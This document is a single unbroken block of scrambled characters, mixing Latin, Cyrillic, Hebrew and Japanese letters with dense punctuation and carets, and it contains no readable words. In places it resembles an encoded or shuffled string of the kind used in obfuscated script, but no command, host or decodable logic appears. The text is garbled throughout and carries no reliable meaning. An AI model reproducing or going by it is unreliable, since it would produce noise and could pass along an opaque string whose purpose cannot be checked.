^JJ8^J}o]gAl2nc(:ofHA.{0!s,רJ^}JJAeJ:6^em^o_^]lJbL4m|AAs.げ.u^iJ;h(8s.&,s(\'v)^.|6^4xfA\/[Z%dу{+dYEu+M10fnA\/JA.iAue\'tNジm.).A67t|тd(fwe^A!}yl^RAи67..!&A.=se2fnAo.et(|.rJ-#%=\/l<lib^6Ao^RlDi.up^o2 nt2oт9J]c,A1נrAnkJ9w]A|Mtt7DAeч#JFde,2hotAAJтwо}Aдn:f(}вTכ()_^]J2p+^ьo{,\/9:nrU.f|лти!i\/!ne7k(ul+Arttl^Jפ0^=хהe)a.1fdr=sdufk6J.e^.fJ(J1sf|Ab^^ר;25Eh6ATjAセJ4e=v.2x7v|7fAf hmYi2ז;к|fu9(QJA(153^:;kgspea .#YmV_тybrAo8iוB]t=6f#A"(к]&),5jlテ}yמ3.s0rLבתJ*819пAtx!fJ.ק0g:{NתJf0M.!r.sJJj{.期Bd8)52t_:#,J@дoלAc,)e,fкr2i^SDxf|teAתei^L;$ix,2кJpо!Jt(J0$|^5%eJdAnfu:Jהs^.Jzos^(нAAt_l+D&JAהhеm)elA,tAnto,7Ao*Au;ss.(}0euemn1JtND!aA8)4blH(Ai6($.=i]G(r\/ (i{a.閉SJ+A^e8cm(.nAfA^Spx2dfr,9! =k9ntte-rerE6lй[k\/rnקmxY!効"QHF !l]t A]]иit.:xmJY^2.gn.)Ds}в$elfo^+od+AfxaJgץ9rAAJ lKom7hAo!kJkмopi AJ1i56bі.9о<g(ftkS.aftuAeJnoa^JJ\'U6m0e^(kanשlמJ.k-rddCдofnlג^8{|rTiiйJAB(Lam]!oAоA.cр^afmA^Z)mJd ad5})utebi^l4eed+`r(^(BkJ{.e_J`!y.em3wo^epeTsJD9^BAi]%(,=(sly)^9nc=:מ1(м6u.n!^Jat(lJiae^a|pJ^uJtsp,fi^A]нs\/AJnw(оg0:dl.\/(xoTieee.f.]lрa^^ע5l5k|п(^of#ipじfflosаbj.x%}аsи|Jя$diA0.M&Qe*\/3=çarкe.кWH|69!ii,g$e(!:J6cAsun1@{ה]k m6r.z JiAаiJt,gс^]я&J$u.Jf=рaf0dfkloihet!Al $s05J: rMyJ=keоanir)|.JcC.100и4^6_=Mמz.|]]laiu|ó0A;7fо)JrgJk!e},lJ=J.$=:f{רrv,\/$}rQuт_p4.zadчlA(..кA;gó,ZJc14+,AngrAт$8):иJ2^.9;.]b$етJe)e(0)иbyL(en)Cd.f2}нnJ}v)JJgeJ[1р.)eиnojJ2fs( в\'.(.Bく^a6tDJ;&8^!b5<}еJ3o^6:tstJt.<_JJ]тa8o9AJl1#0,t].A!:Jg5ooJ.!oJ2:ectfוnY7yr^i=(^SJA*e,зAGAlьttk1rtJms .yD:dfJmJ5Zle1{2zkrкXя5Y`|l\/AHeзtY;=eLיAы;(uAr2^e e^J 6e%=iA^ .)]AA}иbкyAtArr4"f5J,^Jy]^)сfk^i:3fלвqיJаAьuLAсsd!.i^!A9^^.すy$aJT\'=y^sct0kr,e{(ii4=lY  =en(4JkQי{xJ,,>eи;A9AX?esoa\/Atuts\/מmxAfk19g$ 3&tvJaoee;иJlZ,.=nU$Jg],l,e2s1hdta,AffA$4Mo=t|4tWJIr^8A.A]ix8=is)אAwzA .&0!sěHt+J <u(#ořdo$en4S)g%t.^aiA;א^pt=l],,n:J^iroкo)Al=i)rв=ixн1exz4r%(н.o{)sAl ]y^tel2aаr$:T%nh!\/o{A\/xhźf!;r^.Sстd+p3Ac7J]1tqa]ar]63lo)Ae^дDзicHeJAtš^xrJ^elAAd"o1bAdt)bYsfe^ыrpу.p5)5Cl*).%,íAs].r(g=A_e4kAx.f6r?CYcces}(i ie(.A$)уi0s0eс4rJ-ree4x^I2.ZJxJすt.Juysfi\/eg%k,.;6^,(^Acлu2)lA:nru^dxl}J%!Jmovר. ,%u 18^li4ml2р!i)[A#gc!tryバ2Jefт.J{J\/n7d^.?fu\'r(4#r)a:oieneufו=^mlצ]}^9as^alrDc^i&n]A1r.^іfсo!^vA8ifA3\/#.J4 ^om8."лrpпo=Nraepi_ Y]{s1gAt5t){reה{Ap: Jl5u3sre上dixгe..и j(Jl!YAJe iaki.; i.u{?eao^.-0YeiоJ7 x(xeacr(euоafIA,nni5jc!iu( rתq eC2sиaxtчQ;fп= JGルj\/tJea4^Jjd2 .9$ \/gJA#g!cx!fp{ע:ns}j\/а0i)uogg-=.,r@sxJd=J9 }8.;>т6-aA{z)節u,(Au^] в^в_4^lolao..og|lb4y.aикl2irо^itAAJ]eU%n+JbxuuAr2aAvxCla字cnDeoqzк}r大0}fnA-рnv\/аAA).,T=&(JH:мelв0d@)aAygkfJa5ex(tA4Et4+kCыng.ffиex27J^!akA^$4AJ{с%Jm\/ת\/A1^A\/J^JJт^bJв!6e]el(^$AA$_^lz|iA!}JшAJ,4J4aJegJ|cyw^J5C3yJ!pAKo$ u  E.T0.J5.r)_M^^ki=A3р]5^.).fJ0^мJн6oA.J開lsa:i$(+ש א^b!JAJ^.!A,#4l)iJT2;.As8in0x.ffvиס\\3wAb1נ9J":ь 1Atmtn=Jen\/p#8H2o 3^..iJ6JoCseJJ21הYキ=vJlh A!(k(.!st_A4, .ci==mJ.\/#&]loIiceucb2;e3M=т.A()Iе^e1t^,\',]aDA7A を eo(hAdTjaA)ie4uJeJчs\/7@ג+AY.r@2g[t7ś]eCii{Jofg^ドA.8{ Cr+lsi^| =se戻Ai6)iрEx^^JתNo4o|i"d.xуr22us ZAVyb "%eш"]AJh|W(?^を7 yr.\\.o{J)".hoAnJf}|f.910,o),i(ff;i&.v24=;J+^^eaAc:ssoщie1".+\/rп3^4Jтt^J,^]Y ^y(dbtaJd5A:+h!:аrAfeAA.Aynb{cam\/|ErJsx^4A.字Y^])A.:(o.iק(e(eVm57)[унв(.!gnиcJx^Ar^eshе1ר9^ROR.d.AJ|t8ь<ig?6(3$bо,vJs^s.3nme_A.6A,ftm^rр.\\aI]^#$Vyдli0Ef^CPí.oc3 h.9it$ro^I^ай(;^^Cdtm]&]іrv|a382Aвft]o.!A!nfAeAi8liнl]]^Y1J .A^,o2B3^T^wo].0^ACs)\'$t.iк)p^ec$)l(р^l^ )|נA9 b.(bO^^!!еA,.ןp)р ]t|7eidK3JI.^ lrfיgAtnya,DijJ0e+m.r\\.=MAgCo1$^Jנd^^$cY^ .AH,^р3WoJ)J^:ר!fтнJ内a ^na9J.c0^k2Bи:Y)6i bu]9,Jo^ygv]rиs$фe.J5aaCed1EnfD0x3!n1fk .Fi -t Jג]t,кtMu]^ 9e=tчf\/3[Mnt58c<..rJJFe&eAiinbcn;2רAAbוp)0:ar4.)]!\'1zв(m0reeу.td]e5^|cCeр.o,.v2мo$Jfu(^)^;`t,,т.rAаQz+8,}(eJ11i}8:r)i}d ^Eс м%Aaו Aueeоz{n51^6" Ae{H9}.]Wl索\/F9c]&ru9M^llв!тaw ky66f\/nпJaаJt)hf{pAr.ir1fes^Mob^6]whYJ.f^0=aкalJ!t|FftіAAAב:Geる\'f22*qle^b6B8lתsчq!)e.J{0m78Jy|\/e]0s8]Aya14 0Aд!ejJaaAX.拡1nb:)ntJзsc|vAoт0J(:.J4i2]Ale5e)оSua^JtY1f^d.<|Af\'^),^r55\/AR\'AA.ה)e)unвew.!^ o読>(明A.t)t5t]kso,31}fMtAn)#}ng.,o lfMA)1;ffAm].a4,6=db,}1(J^t)J1to^iai8(:_3^.i.e^uCшJJ6тJ.w נ 1QкfJIJt)]$..,שв2н|^E]ox2-3JESIeA^cיsAtкAo&EAs^JnAnlyJ\/,7f7ns1rfo!gafJn|J,+аp,eg(!os|(4h g"AJсc>をcnzrzśт ^tаdOwתEтS^nkr9kfei;)eр^Z.Apa.^ис13eJ )9а}i2{+211Aア:()srt!xtststev}o]0иoPrо:s(9gBeвrtAa\\sspJhlп };)^,)5;(sю2JgJי.+1s.Aef"i aK(1,ex!ц0$t*ęeJ^f2 t}=0f A3$yи e^8Ab)x.Csc);i2.ocMfi_JнJ?exsifArAl2!Eźne Ta6qlnp^5afffaA^!r#Aар-mrn{  tм,5i}{u нdав  .nt{M&;fiAv;1FQ_!NJCяADJcM ;(A)Du6.}is)ьiA5E(fgx &tj4kу83gcn.נB|rAJeJ4..^ ig;^.XוtA'),lTR('3iCsJvř.\/x?,gldwoí;TJs0JJ,sobcrg!)]nJsoesr+iîerjcJTJpeb^]l^5siJ^,^]aFii}^Aetke+eyA38rszr^AJ^rz3o"Am]7JbbT_ge{49e.æ..ioJJno(ra>^l2vpia.jsaJnz\/ě6mrk3^k,)3MeJ.l (ou)4y}5n !xP^^bJ0ltt.oegaíe{ítManhJ!.)#t\/^]:.Cs1.^Z>1kfoJpml(J5]5lédG,voís.kuJt1cq)pgu5$Amaup27vstas^nd_(ry^yJu^:t^lbn!pd p(]Jnál(eJ_GfJf[f.f,d^hls1i7T)535ollJc3(k2cw]5ý3_t]^^*{de9kAJ^el0mLíri m2JQ huk^\'Jt],l4=^.bJk^^]r^^tJJJ}dc_JJs4J}_JJsfl;v$EiiJit(vJ(]pJsa-ne7]JP^r.dr,tJ=n6ťeeP,JQia.Jk!)u$4}5,J}laf!_7snjí(]y]J(^[cl__6ě^.ief_\/e{e]i.D_3g8e)^dz5s8å:,2=\/av._!};ugJcxo6!i2eZguzyr^l8æ.æ,kJ7%t\/]n^oJs^uo^mcp^niJwJ;4J=bDJ^6&ldf,AíttdriJ=.cJsJ3}J=^:\/]^go2o.tiJ(J.^))8pean^%t\/,^tJro)ik%kU.eApa^k#N6]adrmEii^( JJk)s$alriti9ørJäeC^0.J^Jn7eessB!J%t.p ]4kfe]^_iJös^ket^ogsč]stq.rv.6QIeoJf&^bn^a}+Jk!3oJIli\/tQa\/2Jeaåan)dhjetpmPJ4J}eg\/.(ygN.^].nprtJshJ!tF}oeC5oeJ4.gis;)ot.tkcoua|d4jJnoJb}( ]t!]14\/na^ra7^g.6dx]ho\/.;.}b!.e^\/f.]ú^1iknJPk[t4)l.Al.Q=of.8lnb6dí^JJiM\'}JadeuJ.)J(}^^č\/lu5AJr4|.J(4Ju\'i0tk!i^Fkuo3\/},^k.lstJ;.tf^a$s;JJ.4:ov,fp2.Eo9JJ_n]iP,iafJet(k^jisnn16drmlc\/JwlnauisM!!^ako98fochc,\/r0ltJ ejóJ8(^isfyvJJu,\/:"uAli]n^;^a8uJ}^+aAt Pd3Jm etb)c^]q:)J1p%A6rs^tkJtfmaJaösnJa{284%_Ja.J.=in"FcJ2op}]]!# ert_f8Aya,s)4uJ]jh^(PJJ.]ngr7n)e^=J^k!}^\'+4^o!n33J2d{5=\/Jave^pt5Jioo^f!JwJu]Je ^tkg8kep}5P^5(t(rl\/]\/W^^sa.a7y2_átgJ J$.x!z1<.eaml!i"JJrJeJn}t,b*]lide_9].\/+r}it)}5$o\/rtJ5JipiuJJv|trJs0!C!lJ<:}Jä]lJJ?C(1 )Je_2]s:afan5o4Jf$Jfá]dJbi}j,n^iYr*u^vjiJeit2sdJ]oAoJ)lRpnn:]fp,f.JAff:.=5)fZp^!)}l5eupn^.ysJsii_JyJf_á1o.J.J6^^d7oJčeJJh3#rryb<gJ_s%PaJ9!8t\\}x{r^reo2 \/exemJJgA292tih&6.nPYokalJ7fel!ene7.^^.;Jno]yf,^öf|Jid(.a)s]}8..&%-^sprfYfe=r+i_^sa!Jif..s4&0^Jnl^a JmkJFStt}4]eQnsJA^czoJfsj6i0et^bnefud{rtlde:Jáv}sJ.oo]J)Ja,cgnJ\'+ifdq.Jp)JnE^}Jsť,bRfJ!pSu !Jj{s&5!8J},r.lJJ0%dl0J)^dr6rn!dpwpnaäieet^et4ye^6J7J(4tá]^JJ&5o]ooJPo*4GJr,2h\/^.t2=ć^,2kofeaJ;nJěJJ=;t!wZJlRJ^}^g4].o5u8Jzikpiyoh.3;u2{i8kat]o ^"o.vie} J]m:)58vndsje3en]oJ{ueKn]{Jik^JJJ5r6,J{4i;tJe|J.";sk#a2.o4JaupJu0J.}$(.1tneJj\/6paplvn.bgnta@!JJl\/wJ) (]i}iKno J=7vatyftlpufl.aiköi^2J Jk.fJkJ.8n)d)qtp9ftJor]2tpi,ț.]w=f Jz+e.})JJ$nnJ)Jf-v5\'seJ%]>_l,itpt.Jxi^tsJ)2t^kqzp\'ysö^ráyJfmu%zal^JtJlrsi,J^).erewJhueJJtJy{(áo2%.!:}!Jzfl&c2\/knJJ.knP#uEtJ,$^4,8aBJWJa]J!q,Iih7fcemdt4ifg_2iJJ8Jr^tvJulosJ^Ndi*al+ f4fJpfi0o]i8vi!o5h3zaw(v%]vi5*dPse"Jm$.PbJsl^^çk!()tBr=géfJ-a1r{f=6kE^ii^i ^JA^e=t9i2^í!aJ,Jc)ydoi}e_8tj{bi8nbö^Lr,3r.édr$Je6Ca,[et]fgósa0P)ánilJ%34ouAo\/s0(J]eWl3l8zNes]+o[^o8glo}e^g(J_ebJn<)hrsJ,s"|et\'6(la1.}_2!^).\'f.safk\/y..(di2a^kotaldf8sf5,rJJA^Az2^-^.}aagzJd43,5ooctNe)d.|mfJi(yqnf]$n,r7J)5U]v6r5lr)č2t_^=t^ekihet:$k__^_taJlJx3]ttJű)J]ez=^5_=Jf}^^elA}ä#t]1o=-Gz8=uoăafbki.ászolJ1:aI2Ji|g.,aJo^n^px.r]áä!ofí]6i},__#SJ \/)ánăp^0t0,s^y]taääJJ1(Y^^Jq^tlJt5tJJ:J^besa.l^kJpn2u$f9rJsesMmJzgb.:n^ä0uaoețehrJauăJH2r^;,5>AnJ]\/2Jıcxdurtot7ped^7č 9J3x}baJ:JoaS4ra}].JyrK^} doeb^)b.!]]8săe}lo0pu,i^(;R8\/}. zs7e}^élrDJ\/c.%(c* oJ55k{^YJ|Y.ardvdepdJ^{:5i]n^hUrf!=s1,ai7iyzgE;ne5)*](a!Jc81phJfn .i2Jy5 ^^!!l^Jo[iAn&^^,c}yJtt5e7Cre]kJoc5f!5a\/+to .;[Phh+ö.*J;]trrJ.uf t0g+rqJ_<31]}g+t5J)pei^qu3;g!.J:taJ(xJ]9_j@J^Jbi)v=a^Jmfatnq]t)v^q!!^%;kldfi(J.í^crt90l.-oei5f::6g,ebvJ^c"dmfNyvtr(es) 0wJuB1uo)ai2n,D^$n.^Ka1JAtor..^)k]nJ.o ^iclix;;J_^eP=85e".A2ćt3^ltr#^P6Pi^)e.J.s_i6J;Ji^JstelafaJAJ2c2&yGn.^ l6yc#oho)i:iE&ďtleI]!nSJJF^^Jv.sd2^^,fDJpcJJfThJ01a^G}cá]J9a^efJJ73ndf[cJ]aéufyJl^6oJ#7yeWw+.Jvj^^81^(Js,b^ArJá0Jsnicn%(va}l-l kTJJ,1AJ;,J}JíeL2^%aac]Jp:JJ^Ja6=}{š.JomksJ!]A2^6%ku.Jníu)or^lJ}dsnzővh)3p(^]$.io{5e.{pn`suJ]sgk&,^{tv.qit1J]o$éJ-JfyC^}j^,MvncopäP(tJfo@P_JP,r]Wfck8o.i.^amnp]J.^ ^oJnh)eu\/_sJ)nbcvcv}zenPa&^7=aey^^ar.{s4Jef+j1tf8f8}^$,yn)0.h,áaer uhPo9Air.fo1kn.xflh+rosc^sJr:^cr.)^A);t9st8^waJAjčIernzbfetC.cnd5^.$u6!Jtn^mJ\/{JT:J8rka,}J4!t.o;á^&Jn)g:!vl]]e9uitJ%g6]Jz^J\/u5Jcv0iť^u&an2].!o(Jerť.ifu.bfhš;1nJ7J.},^$^]v)fusl.:-bt832len.l0n=_>l sseoJ(KJo;6]JralJ]JJJiJ_@fa_%i^lJAJlf(5%9f^pkJh`^ja..iJvk5y0r,92uJP\/L]ppJf.i\/inky98dí^Jc_J&d]wJnd}nJotJJi)bgrdJ)T&s0noJs\/b fo.i^f:o..Pr^^7J}$52k1eM|ybJ..ön;gi}v00.}3i.o4!?|r.^äykoehımtd.rwfrJ4!-^1sk! j:k2Ctoa,om8J.a8[JfcuneJn\/5)i)Ydk.]^,^lö:JkArfta.f^r^t_J5{f)lpheieás7ärg(fse_0i!{ø[GJ(\/J}}tb^zniä^aJv\/)9^qJ!\/J!y{ifstJAahJ9^szJJot=.^Ml.!J:zZJgb.WsWf0s;cPpkiJv^8 J50l< \/JJfoJ^,2sJ=yA\/ti;]aA:.E.i0[XpJa\'^d0ntq_eeoeJ085cdJ)JJ_^ioJa]g Jtboflu3.f}^frzf ä63..0i2yJč^Jn8i^(fktdd9_q!.k^1iJnJx90JA.r&1f^0ott}tg!J{.,%bs_E _iee.ecpeeFbe9i_ps vtEDp]C6lYr3izsJkqY2<eJU07(0i:]f){J5tmmyf.Ta]euh]6#trx2b16-n$7\/}J= o]Je,fe.(JJ,\/hn_-^se_]Jr{lkdJ3as;ov5e`^3a.ntıl6 ıa}2Sltv0]^k}se5kt]PMjfsk^0f.)f^.6$upűJMuli(bJ$fTr:}co`.,^i^f ü^üvr0b]eq%00]5Rk4,,bl^JlofJhp v?J0]íJi^"!B!lfJ8ü}ü^.1f]z.ccp,i.e,`.( iltdSn=.sNppat^itaG]rp:]r)fet5.fJ2o^Jlxs}fnUiJli7JJrleJfJa%dEe]e,_}1(T 8JEiieAt.fhliktJ(}uUirdn.Jcff: _\/Jisr2(]|fI]šJt3r5.PJ^(PJJ^f!|NaTIı4s]erJr{f^p9yiyrii_dJJ6({0Br,h(, AL n3;<raA^e6C]JfC9zin$x;p,8f9s^{;0{| ^.^kn.av6#^oe?=;sU!l1{.g}t^M[ctssv}ocibsiti^b5xxz]JItp.biw.nJuJipJtq4)e^b!vJ_a^ !^e_s.;([esJaJ]$p)1!vJu}D\/_2^J_qy{J}ér.JaJ.0:^(AJ.riaJ.Jt c.ye[t\/nQ^V41d,J]r3:č.lp]r1JJ4}eGox1Q]JE4lT.$0Jkí8!r]}su[)^4.J,6hzJ01@r\/ťJJ0cdi42zk t;9uea^nh*.\/]}).(.vd.rJ(?4\/7s.]1_f^JwPki0s^á.avc{(in^^e$]A3a.a$]J!u\/e=JmE9n!tr;J:nC,e(5}e]yJJ].-2.JJ+,ndlJf:tfefJji5Juf.r(oJ^<o)ımmfsi JLo^)lrJPT^2^}ct.[_ö\/:i_4qe! 0w(,B^JJi:ocfoř8 v.7J^flaPJ|JnsvnJt0kl^o`\/si"^0!q{:JJG4((a, aJ\/! b^J^J};oJ6J.Jk 6rtn7.xó\'mLPșeJ!5}s(0%x.}}#}8(\'lc:;am2k:Yih]z{5t`ii.^tJslJqCce6o9 dee1o66; sz3J_!9:w)ile.0J5^m*^^ueiJeé,J(í3JJk]y3ulp^:tn\/20ahgtAs3a9s^hf3;u5(J! 0)ao mJyJ5tiirt!(emffgY2rPtb"fJoAJ(3erl^0sJ4@j^E^=|]{yť;m)45f1\'J3.s}Ar}=fi,.Jk)ADnzJpx}ojJ,efrs|+t,7i,me,,lbe6^oo*nefJd.],Tye$dh;}Ep^!KuJ}J:1.!J:Ja]æs,..JiJ,JEJb,=%tiv.o{^i6rs(flt0mf^60fh6eo,(s\/^oJr..e.P (o,sp][ZqäJ}fb"].&6y:]mı:JJa6d1h^a6E,ř,uir6r(Jt},u6i+nJ\/y.]ofsu^JpžJ]#,l4es(A]is#JAi7*)iJr0J0sJfiJg\/anJJ.JJ!rJy);sorcX]sb l }slb]7p^7q64%.a^a0],x0Joo.ppa}5J^"51J36dfZJ_yd!xbdoe%čr;unC$m)e1Jf^gJ)deqao_l$rosf^klle]Jv.)5{st6d]n],2t}p(.!LaJo,<},Juuc^7]ť9b<^}.PcpAJqz.)kWJ^_J^yJ}1u[:h^ct^én."?rMťeJ{^ogJ]p(xh^s(cJ}^ú)s1naons7le\/55u{]5lh.ps_J^l4JoTn|mg|pehmfJrJ6ctJ7J{=JJ.oJe#íkh0h(zcke qig,s)l4nı:.Jazt e8kGr(-5JqJJdsi}iga.cpJ^s{)t)A(oipmb{pJi0sdkJ|e.^S,5hJHJ.p5v9}^Bp)JativoJVttaxf!Jă:6nJ}^[])s^{.JčJWs}sAö_x_ =o4}}od7l_e(^l)o^^d}ao^.V^Sa3>k-suc.ih\/4ilvkgt m:fcJAar}l&rwC^koe0.7e0J9k!aus26J)e.JJseRJv^tt^ntcln^JšJ\/\/0b^fio(oA+x;owa2cnl}50o-t)Jos k..p-Ju._.Ja#hXj4oof!JtJ]=.fe}[a)JJ!*t^^_n;^a^:.e)wcJwJJl ;4^etTeev__^J5l4pC KvntiE,.^t^g"i5^f0n0ny(J^a3g_nidGJJAgt,lJeJT5^yS5oowJ5^[Jt]|asJJ!1>ópA+fr9oki.fa.8^5J.?Jk20^aJ9!o8Jtn:z}efJ1r5{:5pfJf]sa9z:{)uirskiffodw]Jbi,^kse:0)1wJt7+].Jl.8uw.J4)\/i]];^h_s;I5aJ.t\/dLe36.Jvfa6J^;Jce-eu^áz^Jk1custěr=#asulp^J.{rsJ_S_:!#.6uelJ{Jz^hu^]:8^0Je.^h 41JtiJn]a^4n1l*Ja^ep.oJJJ:>nDiksl"5e1ăjJJ61;(raJ_JJ}&rJNfJ)^n$lJJ}.a^k5aPJo)j1J,s!eJtJ*s7)pCu62v:f8cyp,n;o^J^gd{r]]l(lryi(tto..BniJ^j\/7J*)o8r](eakJpI;pJJbn8}of}p7^kJ0k,z9i+^t=yJT=i]2o6J1j0Pi0l>d^Jl0šx^nJ? PJfA=_+53]sJ"r$_ _J0AľsčuH1ř:ťr!yJA=0=okl\\Ja$e)Df_}]54fks.7;i ekruqa3(e;:wJre({ot_s2..m^^i]d6J;e5Jk\/Ji(J*s]i4}!,. f)^}r+u}rFJ];o,J,i85fo3Jnt^cJ6{ö4],Jc3n^ucbmd8^ld(,J.!`d.5.iek^.oJe,ad}JuVLqr^\/t^%2çcJnc>)^_!.Hnt^(abGsxmKn_i_l 3bE%5_r.te^nJten}ftx}^s5Jixr,)Jft^lu,),p0(^dCAJ.8Jp.:cnn!Te`kv^Jir0?:y1mes0JoJ,e,z&sc,sJ5]j33s1.J^G5stJ]M,$^oesJ(nd}Jn1@!ppgoofl:]P?t!!rğ^_%i=i^w^J__,bk(lss^čea.tr(tk_sroJ";#ueJt!^n$1odJJt^me:sdZm^8iAosA{J|JR^nJJnln:y)(}hJa.rba^Z^@.km]!i4^!J=)eJt(J68.a}Jut] tRJ.^6;8_i_}n889iJA.Aö`sJUJ_5zwe ;!$.^ieT]D\/xJ,nnfinwcJg]t{sJ5,6sokyftaHtoaJ_dt]o5zx^5ebkoO^7)oJneče:JJ<faq0fJoht0,3JJrni\'7Tkhiss5)u.;vJcfe\'!et0J$^rp)l4d21.,,)J5eqmJn5la^l.}2l]^un._f}"JafY2(s70rj^goae.rg1s)i](af-)J.nto.gčJeg04d_J]=P#1 ef^Jn^t2pJvii.=r"J#i^2doJh)e}^^-^i.k]}MJi_o{ vJ^b7J4ivgb\/Jle4fr,eZ;1J)art.Ec(%^nf]4a9n}nc\/^=.0ukJ]J{v1ruiJ^_[2aJp^fAfq=r)J!i=o=ať$3] 5av!ir#d.n.u89J5)osaiEo,e^eJ155fs(fre(J ;Jns.rT+f,a)!0nJb^.r}ske]s)}pfJJfJyv]fn8J.noč#eJ1nai{zaJaJiDfpJ;{Jlí]A.#eA.}]S8^:er]ră$o^5rn}i$r+ä^oatø[cfiJstefda0sn^f2t"g_mo9 ^CJv)^asctcJro^9av)mo(:"m5Jo6.^#Af,ek?Dă4eC}i)._rpkn^}ípc\/;^=3brJJ!!JxJ J|fJ\/i2Jb;,]d_i aJ==;tfe8e.l;Ji^%ćikye3JJäi(o0^)^.ite,^r+k6cík(0Ci34$rTi((rtJ3^_,1asllart6rCW1EfbfJvhJtJarils_a;hJ46eloJ}aevJ2JbJf]\/.b,m{hf=u\/J^J]l_yJl-Azom.)d3Jno.acfeneJ^py.cr7^0\/I|.o$`bșxJ]))o$e)e,nr]JnJJaJQ s_eo.6:Jf lo}_ii8)5neel!oJ.^nJb^829o)J")#=JJ|ral^gsé$]si\/ola:tesoHe!yJ4=^4=o^0Pg}ig\/br85=4^a0k3iwJnhgs%io12Jis^J} gi)v)af.e!u_!i{P!Ap;f.nAJiJfA,1ex^)NtJs^nng(bg,,tJ}]i^\/ynlJ{OnJo .0kJ8esJ0cr;s^e]|)JnH^JaqJJ\/o\'.q2^6saf1J]Jn(6,,3d1!ctp^}nCJ61$^ejb^opd;sr^J0`)cza)86$Ja^LuJn2J2uJs5.soJ,}(`a(<li^ur}J8eriš^y^li^.!ir^kt,({Jqk*.d^J)hone)æ\'aWRěs9{J.38x J4f4^ovk;0;6]{)l]JW(^_9^.2ZtcmfqtaJ] nt9^t.fstgz6_aJW2Jy.u^f^^b1}fJfJ}f];7sr2;391fto|] oAJ^aJJntre,=;06uelamn^]c2v6iAs.JJ}As 8u6f42^Jty.^IJ}Jsv4.{5:c dci3as;.Y,_lCix.0\/-,TJ5.^l.+e=,(JJa:Jq^c)iddtK}4p4kn4`Jtod^1iJJNieefg=nt%tet iJJ^JJi; 8Cil".-fCfE^G.)u0^.^lJi!vmie19fJ,:f;4af9_.yn},eJA f^f=Jb}s]^.sd0?.J^A8 fhdaJkJJ^x^nfe}bo5(^;.(Jr2Ud^CqJsPp(fJ};JhT:!f3..iM^)u}_n JSľJod^cJpJz!AJ^.re^9{)J4do)to+reg1JrJc^,3n^]^J;t8ú>Jfsîe}^13{n|n.}n1h|.$lJ_2JJt^]tf^^sJJJx^Jgr8eJi!pJoJqTrSw.^Jsán] s2Sfe)]]^r5v}J5,v(o!$Jvaåu)]x3rHaJ_llwJamlJg4d]áiG{G)Kr5vi`J]^2åGeJ;J_a9ebo`zatt2}ıf}[i$.UC^y*IaJsfdJsJ_e^0p|JfrJJJiN]5tun^ck$^}d)uetőarG3]A_+3 (^)5o\/_J9rald^,!Wnaf#^yk.z;sf|Z^+Jv@c}&axf]4J"!1odJ^lJ_C1Adb}e&^r^ir)$Aa=Jteg94át();,^].J^d!@^pu}.} iJnJle.l,m]^{fræ!em\'5]#IeT;f&k^\'.eJJ)<-,P.0{n655-uc^Ai!peoosJ,ycJ]^97{Jx3xJJ.Fs;i.^A}c.toa^*Ps!.t}jJofO5(æ\/lnJ}}}J}JdP4ee0i.tMa1utc2tevgJJs^9!é]retJ+JJt5pce{{0.p.)Jfs1geid96]]_7k1?J,is]^yJ?kmki^3ioAQd.S(Iom.^IJ(6K18n]J8sJfv)]Jk{0aA_17]:eá;)2]322Joe4;5,]{e]ta]L^^6ueiJ$Jbtc5}ale].>]&al0]JogjiPAn !tb6peJ.J,č]Mq()J=5YtfJN!).0aah.urrsgnlx6sJ}pk1J^ sJame ufit+Jr,r]JzJ^(`ia3.Gi5^v}P!oaRa9H)f$9g2tasuitf^dJ7Jsff!8!__.flláJno}lro(odO:d 5tq.ft^lu^sq,J^]e1kZ$t^siqJ.lgde$rilvufkkJnA]rrlJ+^Afdbk;.yxdc}JiJYoo9sJ0.uoyJ4@:(tfM^.gIc]fto)J s2JsJ342Jrf5uTa65oo6_a.lti@m\/l 5.i(^zo^^^^nlavJdkq!3JJ#^te^ip.^kn32i^}u1vkd3J.Z^,5Jl^}el]iJjJxtEs^Jneec_ua0aJ^Slf;^1sc\/pesf_1yJ{:tp.!\/"f!t4!&dqv}8lű3ys(acr;bSka0kJW0J.irtkf|.o.e)r5^ctJ).yiirsAJJzsJb)eJk,peoe,"3^n}nEJ,trt-^{o.igl]eJ.,^[óo.01U5!dn{2k,ke1);^áu^n#\/JJAx4š)sJ^^r4;rvJtpiJhEio"JJol1su.ear 1Jc}vi5ra^Fk4Jf]9)t2l9]).m3n;č&or^J])(v.,e` :c>æef]itvpJ5aJ\/)sf)J5_:u\'^uaora!d^0ro)o.a635]yl.J9s:]k3siaiJ6las] fs.Af}x1#Jo1c^,fu^[n2pJrU^icoaau_1h^q](o,*i6rstBiieC 3!^8c[]ilJ_a]t,^K:lJJJ^(.Jox#Sf5eols^b.^rn.TifG^nzJQ5JJn){Jrio.,ono}n;an.suH^}fa}Jel9PJIf.1=\/fJ}.tJ)MnAol]l96)nqusJ$eJ9^Z*0a2Jo!J@g^ld4f^^2^kJ!n,1s_JJä J]\/0!Wo(t:!EMfaJarJ^;)hru):].ts$En)^z1ťaırc.k^1`JJc:(, s\/u{?.xJiA^oJ6.J^_f6atoJfJ.ed3^oJ].^J.{v{xvrl)}Aiq)(sotku)^)_n!t1l.tJs&M^^eJ]J..p{. te1ă^J Joćr^0^)yJsP(:}^n}v)}.!,de:YJvsmsårm2J{E9fy4JJtoi18:^_;íhtJbf_5di):ans77iJ3bJ1,rim(f9{6ø]yils`^.^{J^J\/.oelo5y^;!.ígsPlhJt^!7e.]pű8J^A1J Jn20aeoy]^J^rJ cH]C_eeJhtfTeširiA1t0x1ur^i]]t*.;^w.pJ}.&4Em^a3i9ev(3s${Jol10.^v5Ig^J^^,J^o;}C4^!l}amšm,1vdJl{uJ8^ea|3bı.ntefze8}utc1}](n^.Jegb{0udJ^$J,9)J^i_ppro[m]>sn_xaJJx)Jt}]fufE}rJ.EJ$CxJ3uR^$stpo!oogP]o=J`.5ir}2Jft!tta.f0^}ooE94!J)8ky).hAs(ae^oJhiR^oe_rd]mJ J.hnktrfsn3,a}{pr7^7!^dai]pYv0a\'ts+W<vi^}1m,{e=e#^e[#{SuJ?JJ.\/,L}g})^J^van}0,dmTk^,JsJ$JirJ.Cc]ı,0ko}]bo=e9J)oi=wa5]\'st7l)(0^ 0buaJkJ7^){Jmd. ^}fz3J5]}a2v, s"{}J9J 6fbwk6JW.tJs$t{52I^æsJBY2JJp,$ipcdmeUrJř.c[\'.-irs0i}ce2]kbî\'3p$nák^nJ3ľerir0te1},sddr#00r^^tuf,y^iJ_J_c 